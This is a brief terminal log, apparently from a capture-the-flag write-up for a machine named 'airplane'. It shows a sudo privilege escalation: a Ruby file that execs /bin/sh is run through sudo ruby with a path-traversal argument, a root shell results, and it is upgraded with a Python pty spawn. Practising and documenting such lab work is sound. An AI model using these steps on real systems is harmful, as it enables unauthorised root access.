 carlos@airplane:~$ cat evil.rb
exec "/bin/sh"
carlos@airplane:~$ sudo /usr/bin/ruby /root/../../../../../home/carlos/evil.rb
# whoami
root
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@airplane:/home/carlos# cd
root@airplane:~# whoami
root
root@airplane:~# hostname
airplane
root@airplane:~#